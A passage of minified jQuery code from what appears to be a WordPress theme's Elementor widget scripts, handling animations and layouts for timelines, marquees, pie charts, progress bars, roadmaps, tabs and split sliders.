p(e){e.parent("li").prevAll("li").children("a").addClass("mkdf-older-event").end().end().nextAll("li").children("a").removeClass("mkdf-older-event")}function s(e){var e=window.getComputedStyle(e.get(0),null),e=e.getPropertyValue("-webkit-transform")||e.getPropertyValue("-moz-transform")||e.getPropertyValue("-ms-transform")||e.getPropertyValue("-o-transform")||e.getPropertyValue("transform"),t=0;return 0<=e.indexOf("(")&&(t=(e=(e=(e=e.split("(")[1]).split(")")[0]).split(","))[4]),Number(t)}function d(e,t,n){e.style["-webkit-transform"]=t+"("+n+")",e.style["-moz-transform"]=t+"("+n+")",e.style["-ms-transform"]=t+"("+n+")",e.style["-o-transform"]=t+"("+n+")",e.style.transform=t+"("+n+")"}function g(e,t){return Math.round(t-e)}function v(e){for(var t=e.offsetTop,n=e.offsetLeft,a=e.offsetWidth,d=e.offsetHeight;e.offsetParent;)t+=(e=e.offsetParent).offsetTop,n+=e.offsetLeft;return t<window.pageYOffset+window.innerHeight&&n<window.pageXOffset+window.innerWidth&&t+d>window.pageYOffset&&n+a>window.pageXOffset}return{init:function(){0<e.length&&t(e)}}}(mkdf.modules.timeline=e).mkdfInitHorizontalTimeline=n,e.mkdfOnDocumentReady=t,w(document).ready(t),w(window).on("load",void w(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_horizontal_timeline.default",function(){n().init()})}))}(jQuery),function(t){"use strict";var e={};function n(){a().init()}(mkdf.modules.iconListItem=e).mkdfInitIconList=a,e.mkdfOnDocumentReady=n,t(document).ready(n),t(window).on("load",void t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon_list_item.default",function(){a().init()})}));var a=function(){var e=t(".mkdf-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=t(this),setTimeout(function(){e.appear(function(){e.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},30)})}}}}(jQuery),function(d){"use strict";var e={};function t(){n().init()}(mkdf.modules.iconWithText=e).mkdfInitIconWithText=n,e.mkdfOnDocumentReady=t,d(document).ready(t),d(window).on("load",void d(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_icon_with_text.default",function(){mkdf.modules.icon.mkdfIcon().init(),n().init()})}));var n=function(){var e=d(".mkdf-iwt");return{init:function(){e.length&&e.each(function(){var e,t,n,a;void 0!==(e=d(this)).data("title-hover-color")&&(t=e.find(".mkdf-iwt-title a"),n=e.data("title-color"),a=e.data("title-hover-color"),t.on("mouseenter",function(){d(this).css("color",a)}),t.on("mouseleave",function(){d(this).css("color",n)}))})}}}}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_image_gallery.default",function(){mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfInitGridMasonryListLayout()})})}(mkdf.modules.imageGallery=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(m){"use strict";var e={};function t(){n()}function n(){var e=m(".mkdf-image-marquee");e.length&&e.each(function(){function e(){function a(){o=s.width(),d=0,s.css({left:0}),r.css({width:o,left:o})}var d,o,i=!1,e=(a(),window.requestNextAnimationFrame=function(){var n,e,a=void 0,t=navigator.userAgent,d=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),d.callback(e)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){d.callback=e,a(n,t)}),window.mozRequestAnimationFrame&&(e=t.indexOf("rv:"),-1!=t.indexOf("Gecko")&&"2.0"===t.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var n,a;window.setTimeout(function(){n=+new Date,e(n),a=+new Date,d.timeout=1e3/60-(a-n)},d.timeout)}}(),n.each(function(e){var t=m(this),n=function(){--d,t.position().left<=-o&&(t.css("left",parseInt(o-1)),d=0),i||t.css({transform:"translate3d("+.5*d+"px,0,0)"}),Math.abs(s.position().left-r.position().left)<o-1&&a(),requestNextAnimationFrame(n)};n()}),mkdf.windowHeight>mkdf.windowWidth?"portrait":"landscape");m(window).resize(function(){(mkdf.windowHeight>mkdf.windowWidth?"portrait":"landscape")!=e&&mkdf.html.hasClass("touch")&&!i&&(i=!0,t.stop().animate({opacity:0},200,function(){a(),i=!1,t.delay(200).animate({opacity:1},200)}))})}var t=m(this),n=t.find(".mkdf-image"),s=n.filter(".mkdf-original"),r=n.filter(".mkdf-aux");t.waitForImages(function(){e()})})}(mkdf.modules.imageMarquee=e).mkdfImageMarquee=n,e.mkdfOnDocumentReady=t,m(document).ready(t),m(window).on("load",void m(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_image_marquee.default",function(){n()})}))}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_image_with_text.default",function(){mkdf.modules.common.mkdfAppearingSection()})})}(mkdf.modules.imageWithText=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(d){"use strict";var e={};function t(){n()}function n(){var e=d(".mkdf-ils-holder");e.length&&e.each(function(){var t=d(this),n=t.find(".mkdf-ils-item-image"),a=t.find(".mkdf-ils-item-link");n.eq(0).addClass("mkdf-active"),t.find('.mkdf-ils-item-link[data-index="0"]').addClass("mkdf-active"),a.children().on("touchstart mouseenter",function(){var e=d(this).parent(),e=parseInt(e.data("index"),10);n.removeClass("mkdf-active").eq(e).addClass("mkdf-active"),a.removeClass("mkdf-active"),t.find('.mkdf-ils-item-link[data-index="'+e+'"]').addClass("mkdf-active")})})}(mkdf.modules.interactiveLinkShowcase=e).mkdfInitInteractiveLinkShowcase=n,e.mkdfOnDocumentReady=t,d(document).ready(t),d(window).on("load",void d(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_interactive_link_showcase.default",function(){n()})}))}(jQuery),function(o){"use strict";var e={};function t(){n()}function n(){var e=o(".mkdf-item-showcase-holder");e.length&&e.each(function(){var t=o(this),e=t.find(".mkdf-is-left"),n=t.find(".mkdf-is-right"),a=t.find(".mkdf-is-image");function d(e){t.find(e).each(function(e){var t=o(this);setTimeout(function(){t.addClass("mkdf-appeared")},150*e)})}e.wrapAll("<div class='mkdf-is-item-holder mkdf-is-left-holder' />"),n.wrapAll("<div class='mkdf-is-item-holder mkdf-is-right-holder' />"),t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){a.addClass("mkdf-appeared"),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(e){1200<mkdf.windowWidth?(d(".mkdf-is-left-holder .mkdf-is-item"),d(".mkdf-is-right-holder .mkdf-is-item")):d(".mkdf-is-item")})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}(mkdf.modules.itemShowcase=e).mkdfInitItemShowcase=n,e.mkdfOnDocumentReady=t,o(document).ready(t),o(window).on("load",void o(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_item_showcase.default",function(){n()})}))}(jQuery),function(t){"use strict";var e={};function n(){a()}function a(){var e=t(".mkdf-pie-chart-holder");e.length&&e.each(function(){var n=t(this),a=n.children(".mkdf-pc-percentage"),d="#22365c",o=176;void 0!==a.data("size")&&""!==a.data("size")&&(o=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(d=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&a.data("track-color"),a.appear(function(){var e,t;e=(e=a).find(".mkdf-pc-percent"),t=parseFloat(e.text()),e.countTo({from:0,to:t,speed:1500,refreshInterval:50}),n.css("opacity","1"),a.easyPieChart({barColor:d,trackColor:!1,scaleColor:!1,lineCap:"butt",lineWidth:5,animate:1500,size:o})},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.pieChart=e).mkdfInitPieChart=a,e.mkdfOnDocumentReady=n,t(document).ready(n),t(window).on("load",void t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_pie_chart.default",function(){a()})}))}(jQuery),function(t){"use strict";var e={};function n(){a()}function a(){var e=t(".mkdf-process-holder");e.length&&e.each(function(){var e=t(this);e.appear(function(){e.addClass("mkdf-process-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})})}(mkdf.modules.process=e).mkdfInitProcess=a,e.mkdfOnDocumentReady=n,t(document).ready(n),t(window).on("load",void t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_pie_chart.default",function(){a()})}))}(jQuery),function(i){"use strict";var e={};function t(){n()}function n(){var e=i(".mkdf-progress-bar");e.length&&e.each(function(){var n=i(this),a=n.find(".mkdf-pb-content"),d=n.find(".mkdf-pb-percent"),o=a.data("percentage");n.appear(function(){var e,t;e=d,t=parseFloat(o),e.length&&e.each(function(){var e=i(this);e.css("opacity","1"),e.countTo({from:0,to:t,speed:2e3,refreshInterval:50})}),a.css("width","0%").animate({width:o+"%"},2e3),n.hasClass("mkdf-pb-percent-floating")&&d.css("left","0%").animate({left:o+"%"},2e3)})})}(mkdf.modules.progressBar=e).mkdfInitProgressBars=n,e.mkdfOnDocumentReady=t,i(document).ready(t),i(window).on("load",void i(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_progress_bar.default",function(){n()})}))}(jQuery),function(b){"use strict";var e={};function t(){n()}function n(){var e=b(".mkdf-roadmap");e.length&&(e.each(function(){function t(){if(c=r.width(),f=1024<mkdf.windowWidth?5:680<mkdf.windowWidth?3:1,d=c/f,l.each(function(){var e=b(this);e.width(d),u+=d,e=e.find(".mkdf-roadmap-item-content-holder").outerHeight(),k<e&&(k=e)}),m.width(u),r.css({paddingTop:k+70,paddingBottom:k+70}),void 0!==o){l.removeClass("mkdf-roadmap-active-item"),o.addClass("mkdf-roadmap-active-item");for(var e=0;e<f-1;e++)o.nextAll().eq(e).addClass("mkdf-roadmap-active-item");i=l.filter(".mkdf-roadmap-active-item").last()}else l.eq(f).prevAll().addClass("mkdf-roadmap-active-item"),o=l.filter(".mkdf-roadmap-active-item").first(),i=l.filter(".mkdf-roadmap-active-item").last()}var d,o,i,e,n,a,s,r=b(this),m=(r.find(".mkdf-roadmap-holder"),r.find(".mkdf-roadmap-inner-holder")),l=r.find(".mkdf-roadmap-item"),f=5,c=r.width(),u=0,k=0,h=l.filter(".mkdf-roadmap-reached-item").last(),p=r.find(".mkdf-rl-arrow-left"),g=r.find(".mkdf-rl-arrow-right"),v=0,w=!1,y=(h.siblings().remove("mkdf-roadmap-reached-item"),h.prevAll().addClass("mkdf-roadmap-passed-item"),function(e,t){var n;if(!w&&(n=1<=e?i.nextAll().eq(e-1):o.prevAll().eq(Math.abs(e)-1)).length){if(w=!0,l.removeClass("mkdf-roadmap-active-item"),n.addClass("mkdf-roadmap-active-item"),1<=e)for(var a=0;a<f-1;a++)n.prevAll().eq(a).addClass("mkdf-roadmap-active-item");else for(a=0;a<f-1;a++)n.nextAll().eq(a).addClass("mkdf-roadmap-active-item");o=l.filter(".mkdf-roadmap-active-item").first(),i=l.filter(".mkdf-roadmap-active-item").last(),v-=e*d,m.css({transform:"translateX("+v+"px)"}),setTimeout(function(){w=!1},t)}});t(),h=h,e=o.index(),n=i.index(),h=h.index(),a=0,s=(e+n)/2,a=h<Math.floor(f/2)?e-2:h>l.length-1-Math.floor(f/2)?l.length-1-n:h-s,y(a,0),g.on("click",function(){y(1,200)}),p.on("click",function(){y(-1,200)}),b(window).resize(function(){var e;t(),e=o.index()*d,v=-e,m.css({transform:"translateX("+v+"px)"})}),b(".mkdf-roadmap-item-content-holder").css("opacity",0),b(".mkdf-roadmap-item-above .mkdf-roadmap-item-content-holder").css("transform","translateY(20px)"),b(".mkdf-roadmap-item-below .mkdf-roadmap-item-content-holder").css("transform","translateY(-20px)")}),e.appear(function(){b(".mkdf-roadmap-item-content-holder").each(function(e){e=.2+e/5;b(this).css({opacity:1,transform:"translateY(0)",transition:"transform .25s ease-in-out "+e+"s, opacity .25s ease-in-out "+e+"s "})})}))}(mkdf.modules.roadmap=e).mkdfInitRoadmap=n,e.mkdfOnDocumentReady=t,b(document).ready(t),b(window).on("load",void b(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_roadmap.default",function(){n()})}))}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-ss-holder");e.length&&e.each(function(){var e=a(this),t=e.find(".mkdf-ss-background-holder"),n=e.find(".mkdf-ss-content");e.appear(function(){e.addClass("mkdf-appeared"),t.addClass("mkdf-appeared"),n.addClass("mkdf-appeared")},{accX:0,accY:-400})})}(mkdf.modules.splitSection=e).mkdfInitSSAppearFX=n,e.mkdfOnDocumentReady=t,a(document).ready(t),a(window).on("load",void a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_split_section.default",function(){n(),mkdf.modules.common.mkdfAppearingSection()})}))}(jQuery),function(n){"use strict";var e={};function t(){a()}function a(){var e=n(".mkdf-stacked-images-holder");e.length&&e.each(function(){var e=n(this),t=e.find(".mkdf-si-images");e.animate({opacity:1},200),setTimeout(function(){e.appear(function(){t.addClass("mkdf-appeared")},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})},100)})}(mkdf.modules.stackedImages=e).mkdfInitItemShowcase=a,e.mkdfOnDocumentReady=t,n(document).ready(t),n(window).on("load",void n(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_stacked_images.default",function(){a()})}))}(jQuery),function(a){"use strict";var e={};function t(){n()}function n(){var e=a(".mkdf-tabs");e.length&&e.each(function(){var e=a(this);e.children(".mkdf-tab-container").each(function(e){e+=1;var t=a(this),n=t.attr("id"),t=t.parent().find(".mkdf-tabs-nav li:nth-child("+e+") a"),e=t.attr("href");-1<(n="#"+n).indexOf(e)&&t.attr("href",n)}),e.tabs(),a(".mkdf-tabs a.mkdf-external-link").off("click")})}(mkdf.modules.tabs=e).mkdfInitTabs=n,e.mkdfOnDocumentReady=t,a(document).ready(t),a(window).on("load",void a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_tabs.default",function(){n()})}))}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_team_carousel.default",function(){mkdf.modules.common.mkdfOwlSlider()})})}(mkdf.modules.teamCarousel=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(r){"use strict";var e={};function t(){a(),n()}function n(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var d,t=r(this),e=t.find(".mkdf-marquee-element"),o=e.filter(".mkdf-original-text"),i=e.filter(".mkdf-aux-text"),s=function(e){e=(t.outerWidth()>e.outerWidth()?t:e).outerWidth();return e};window.requestNextAnimationFrame=function(){var n,e,a=void 0,t=navigator.userAgent,d=this;return window.webkitRequestAnimationFrame&&(n=function(e){void 0===e&&(e=+new Date),d.callback(e)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(e,t){d.callback=e,a(n,t)}),window.mozRequestAnimationFrame&&(e=t.indexOf("rv:"),-1!==t.indexOf("Gecko")&&"2.0"===t.substr(e+3,3)&&(window.mozRequestAnimationFrame=void 0)),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){var n,a;window.setTimeout(function(){n=+new Date,e(n),a=+new Date,d.timeout=1e3/60-(a-n)},d.timeout)}}(),d=s(o),e.css({width:d}),i.css("left",d),e.each(function(e){var t=r(this),n=0,a=function(){--n,t.position().left<=-d&&(t.css("left",parseInt(d-1)),n=0),t.css("transform","translate3d("+.8*n+"px,0,0)"),requestNextAnimationFrame(a),r(window).resize(function(){d=s(o),n=0,o.css("left",0),i.css("left",d)})};a()})})}function a(){var e=r(".mkdf-text-marquee");e.length&&e.each(function(){var e=r(this),t="",n="",a="",d="",o="",i="",s="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("font-size-1366")&&!1!==e.data("font-size-1366")&&(n+="font-size: "+e.data("font-size-1366")+" !important;"),void 0!==e.data("font-size-1024")&&!1!==e.data("font-size-1024")&&(a+="font-size: "+e.data("font-size-1024")+" !important;"),void 0!==e.data("font-size-768")&&!1!==e.data("font-size-768")&&(d+="font-size: "+e.data("font-size-768")+" !important;"),void 0!==e.data("font-size-680")&&!1!==e.data("font-size-680")&&(o+="font-size: "+e.data("font-size-680")+" !important;"),void 0!==e.data("line-height-1366")&&!1!==e.data("line-height-1366")&&(n+="line-height: "+e.data("line-height-1366")+" !important;"),void 0!==e.data("line-height-1024")&&!1!==e.data("line-height-1024")&&(a+="line-height: "+e.data("line-height-1024")+" !important;"),void 0!==e.data("line-height-768")&&!1!==e.data("line-height-768")&&(d+="line-height: "+e.data("line-height-768")+" !important;"),void 0!==e.data("line-height-680")&&!1!==e.data("line-height-680")&&(o+="line-height: "+e.data("line-height-680")+" !important;"),(n.length||a.length||d.length||o.length)&&(n.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-text-marquee."+t+" { "+n+" } }"),a.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-text-marquee."+t+" { "+a+" } }"),d.length&&(s+="@media only screen and (max-width: 768px) {.mkdf-text-marquee."+t+" { "+d+" } }"),o.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-text-marquee."+t+" { "+o+" } }")),(i=s.length?'<style type="text/css">'+s+"</style>":i).length&&r("head").append(i)})}(mkdf.modules.textMarquee=e).mkdfInitTextMarquee=n,e.mkdfTextMarqueeResize=a,e.mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",void r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_text_marquee.default",function(){a(),n()})}))}(jQuery),function(r){"use strict";var e={};function t(){n()}function n(){var i=r(".mkdf-uncovering-sections");i.length&&i.each(function(){var e=r(this),t=i.find(".curtains"),n=t.find(".mkdf-uss-item"),a=i.find(".mkdf-fss-shadow"),d=mkdf.body,o="";d.hasClass("mkdf-light-header")?o="light":d.hasClass("mkdf-dark-header")&&(o="dark"),d.addClass("mkdf-uncovering-section-on-page"),0<mkdfPerPageVars.vars.mkdfHeaderVerticalWidth&&1024<mkdf.windowWidth&&(n.css({left:mkdfPerPageVars.vars.mkdfHeaderVerticalWidth,width:"calc(100% - "+mkdfPerPageVars.vars.mkdfHeaderVerticalWidth+"px)"}),a.css({left:mkdfPerPageVars.vars.mkdfHeaderVerticalWidth,width:"calc(100% - "+mkdfPerPageVars.vars.mkdfHeaderVerticalWidth+"px)"})),t.curtain({scrollSpeed:400,nextSlide:function(){m(t,o)},prevSlide:function(){m(t,o)}}),m(t,o);var d=(d=t).find(".mkdf-uss-item"),s="",n="";d.each(function(){var e=r(this),t=e.find(".mkdf-uss-image-holder"),n="",a="",d="",o="",i="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(n=e.data("item-class")),void 0!==t.data("laptop-image")&&!1!==t.data("laptop-image")&&(a=t.data("laptop-image")),void 0!==t.data("tablet-image")&&!1!==t.data("tablet-image")&&(d=t.data("tablet-image")),void 0!==t.data("tablet-portrait-image")&&!1!==t.data("tablet-portrait-image")&&(o=t.data("tablet-portrait-image")),void 0!==t.data("mobile-image")&&!1!==t.data("mobile-image")&&(i=t.data("mobile-image")),(a.length||d.length||o.length||i.length)&&(a.length&&(s+="@media only screen and (max-width: 1366px) {.mkdf-uss-item."+n+" .mkdf-uss-image-holder { background-image: url("+a+") !important; } }"),d.length&&(s+="@media only screen and (max-width: 1024px) {.mkdf-uss-item."+n+" .mkdf-uss-image-holder { background-image: url( "+d+") !important; } }"),o.length&&(s+="@media only screen and (max-width: 800px) {.mkdf-uss-item."+n+" .mkdf-uss-image-holder { background-image: url( "+o+") !important; } }"),i.length&&(s+="@media only screen and (max-width: 680px) {.mkdf-uss-item."+n+" .mkdf-uss-image-holder { background-image: url( "+i+") !important; } }"))}),(n=s.length?'<style type="text/css">'+s+"</style>":n).length&&r("head").append(n),e.addClass("mkdf-loaded")})}function m(e,t){e=e.find(".current").data("header-style");void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.uncoveringSections=e).mkdfInitUncoveringSections=n,e.mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",void r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_uncovering_sections.default",function(){n()})}))}(jQuery),function(r){"use strict";var e={};function t(){n()}function n(){var o,i=r(".mkdf-vertical-split-slider"),s=!0;i.length&&(mkdf.body.hasClass("mkdf-vss-initialized")&&(mkdf.body.removeClass("mkdf-vss-initialized"),r.fn.multiscroll.destroy()),i.height(mkdf.windowHeight).animate({opacity:1},300),o="",mkdf.body.hasClass("mkdf-light-header")?o="light":mkdf.body.hasClass("mkdf-dark-header")&&(o="dark"),i.multiscroll({scrollingSpeed:700,easing:"easeInOutQuart",navigation:!0,useAnchorsOnLoad:!1,sectionSelector:".mkdf-vss-ms-section",leftSelector:".mkdf-vss-ms-left",rightSelector:".mkdf-vss-ms-right",afterRender:function(){m(r(".mkdf-vss-ms-left .mkdf-vss-ms-section:first-child").data("header-style"),o),mkdf.body.addClass("mkdf-vss-initialized");var e=r("div.wpcf7 > form"),t=(e.length&&e.each(function(){var t=r(this);t.find(".wpcf7-submit").off().on("click",function(e){e.preventDefault(),wpcf7.submit(t)})}),r('<div class="mkdf-vss-responsive"></div>')),n=i.find(".mkdf-vss-ms-left > div"),a=i.find(".mkdf-vss-ms-right > div");i.after(t);for(var d=0;d<n.length;d++)t.append(r(n[d]).clone(!0)),t.append(r(a[n.length-1-d]).clone(!0));e=r(".mkdf-vss-responsive .mkdf-google-map");e.length&&e.each(function(){var e=r(this),t=(e.empty(),Math.floor(1e5*Math.random()+1));e.attr("id","mkdf-map-"+t),e.data("unique-id",t)}),"function"==typeof mkdf.modules.animationHolder.mkdfInitAnimationHolder&&mkdf.modules.animationHolder.mkdfInitAnimationHolder(),"function"==typeof mkdf.modules.button.mkdfButton&&mkdf.modules.button.mkdfButton().init(),"function"==typeof mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle&&mkdf.modules.elementsHolder.mkdfInitElementsHolderResponsiveStyle(),"function"==typeof mkdf.modules.googleMap.mkdfShowGoogleMap&&mkdf.modules.googleMap.mkdfShowGoogleMap(),"function"==typeof mkdf.modules.icon.mkdfIcon&&mkdf.modules.icon.mkdfIcon().init(),s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(mkdf.modules.progressBar.mkdfInitProgressBars(),s=!1)},onLeave:function(e,t){var n,a;s&&"function"==typeof mkdf.modules.progressBar.mkdfInitProgressBars&&(r(".mkdf-vss-ms-left .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length||r(".mkdf-vss-ms-right .mkdf-vss-ms-section.active").find(".mkdf-progress-bar").length)&&(setTimeout(function(){mkdf.modules.progressBar.mkdfInitProgressBars()},700),s=!1),a=t,(n=i).hasClass("mkdf-vss-scrolling-animation")&&(1<a&&!n.hasClass("mkdf-vss-scrolled")?n.addClass("mkdf-vss-scrolled"):1===a&&n.hasClass("mkdf-vss-scrolled")&&n.removeClass("mkdf-vss-scrolled")),m(r(r(".mkdf-vss-ms-left .mkdf-vss-ms-section")[t-1]).data("header-style"),o)}}),mkdf.windowWidth<=1024?r.fn.multiscroll.destroy():r.fn.multiscroll.build(),r(window).resize(function(){mkdf.windowWidth<=1024?r.fn.multiscroll.destroy():r.fn.multiscroll.build()}))}function m(e,t){void 0!==e&&""!==e?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+e+"-header"):""!==t?mkdf.body.removeClass("mkdf-light-header mkdf-dark-header").addClass("mkdf-"+t+"-header"):mkdf.body.removeClass("mkdf-light-header mkdf-dark-header")}(mkdf.modules.verticalSplitSlider=e).mkdfInitVerticalSplitSlider=n,e.mkdfOnDocumentReady=t,r(document).ready(t),r(window).on("load",void r(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_vertical_split_slider.default",function(){n()})}))}(jQuery),function(c){"use strict";var e={};function t(){n()}function n(){var s,r,m,l,f,e=c(".mkdf-triple-frame-image-highlight");e.length&&(s=function(e,t,n){e.css("z-index",30),t.css("z-index",20),n.css("z-index",20)},r=function(e,t){e.find('div[class*="trigger"]').width(Math.round(t.position().left))},m=function(e,t){var n=e.find(".mkdf-l"),a=e.find(".mkdf-r"),d=e.find(".mkdf-c"),t=t.position().left;e.parent().hasClass("mkdf-tfih-with-frame")?(n.css({visibility:"visible","transform-origin":"0% 50%",transform:"matrix(0.8,0,0,0.8,-"+t+",0)"}),a.css({visibility:"visible","transform-origin":"100% 50%",transform:"matrix(0.8,0,0,0.8,"+t+",0)"})):(n.css({visibility:"visible","transform-origin":"0% 50%",transform:"matrix(0.6,0,0,0.6,-"+t+",0)"}),a.css({visibility:"visible","transform-origin":"100% 50%",transform:"matrix(0.6,0,0,0.6,"+t+",0)"})),d.css({transform:"matrix(1, 0, 0, 1, 0, 0)"})},l=function(e,t,n){var a,d,o;e.data("animating",!0),"left"==n?(a=e.find(".mkdf-l"),d=e.find(".mkdf-c"),(o=e.find(".mkdf-r")).removeClass("mkdf-r").addClass("mkdf-l"),d.removeClass("mkdf-c").addClass("mkdf-r"),a.removeClass("mkdf-l").addClass("mkdf-c")):(a=e.find(".mkdf-r"),d=e.find(".mkdf-c"),(o=e.find(".mkdf-l")).removeClass("mkdf-l").addClass("mkdf-r"),d.removeClass("mkdf-c").addClass("mkdf-l"),a.removeClass("mkdf-r").addClass("mkdf-c")),o.css({"z-index":15,"transform-origin":"0% 50%",transition:"transform .5s, transform-origin .5s"}),d.css({"z-index":25,"transform-origin":"100% 50%",transition:"transform 1s cubic-bezier(0.19, 1, 0.22, 1) .2s,                                     transform-origin 1s cubic-bezier(0.19, 1, 0.22, 1) .2s,                                     box-shadow .3s"}),a.css({"z-index":20,"transform-origin":"50% 50%",transition:"transform .75s cubic-bezier(0.86, 0, 0.07, 1) .5s,                                     transform-origin .75s cubic-bezier(0.86, 0, 0.07, 1) .5s,                                     box-shadow .3s"}),e.find("a").css("pointer-events","none"),setTimeout(function(){e.find("a").css("pointer-events","auto"),s(a,o,d)},500),a.one(mkdf.transitionEnd,function(){e.data("animating",!1),clearInterval(e.data("autoplay")),e.data("autoplay",setInterval(function(){f(e,t)},3e3))})},f=function(e,t,n){var a,d=!1;if(void 0!==n)switch(n.target.className){case"mkdf-tfih-left-trigger":a="left";break;case"mkdf-tfih-right-trigger":a="right";break;case"mkdf-tfih-link":e.data("animating",!(d=!0)),clearInterval(e.data("autoplay"))}else a="right";d||(l(e,t,a),m(e,t))},e.each(function(){var e,t,n=c(this),a=n.find(".mkdf-tfih-inner"),d=n.find(".mkdf-tfih-centered-image-holder"),o=n.find(".mkdf-tfih-left-image-holder"),i=n.find(".mkdf-tfih-right-image-holder");n.data("animating",!1).data("autoplay",!1),e=o,t=i,d.addClass("mkdf-c"),e.addClass("mkdf-l"),t.addClass("mkdf-r"),s(d,o,i),r(n,a),n.waitForImages(function(){n.appear(function(){n.css("visibility","visible"),m(n,a),n.data("autoplay",setInterval(function(){f(n,a)},3e3))},{accX:0,accY:mkdfGlobalVars.vars.mkdfElementAppearAmount})}),n.on("click",function(e){n.data("animating")||(clearInterval(n.data("autoplay")),f(n,a,e))}),n.parent().hasClass("mkdf-tfih-with-nav")&&(e=n.parent().find(".mkdf-tfih-left"),t=n.parent().find(".mkdf-tfih-right"),e.on("click",function(){n.data("animating")||(l(n,a,"left"),m(n,a))}),t.on("click",function(){n.data("animating")||(l(n,a,"right"),m(n,a))})),c(window).on("resize",function(){m(n,a),r(n,a),a.find(">div").css("transition","none")})}))}(mkdf.modules.tripleFrameImageHighlight=e).mkdfOnDocumentReady=t,e.mkdfTripleFrameImageHighlight=n,c(document).ready(t),c(window).on("load",void c(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_triple_frame_image_highlight.default",function(){n()})}))}(jQuery),function(e){"use strict";var t={};function n(){e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/mkdf_video_button.default",function(){mkdf.modules.common.mkdfPrettyPhoto()})})}(mkdf.modules.videoButton=t).mkdfOnWindowLoad=n,e(window).on("load",n())}(jQuery),function(n){"use strict";var e={};function t(){a()}function a(){var e=n(".mkdf-workflow");e.length&&e.each(function(){var e,t=n(this);t.hasClass("mkdf-workflow-animate")&&(e=t.find(".mkdf-workflow-item"),t.appear(function(){t.addClass("mkdf-appeared"),setTimeout(function(){e.each(function(e){var 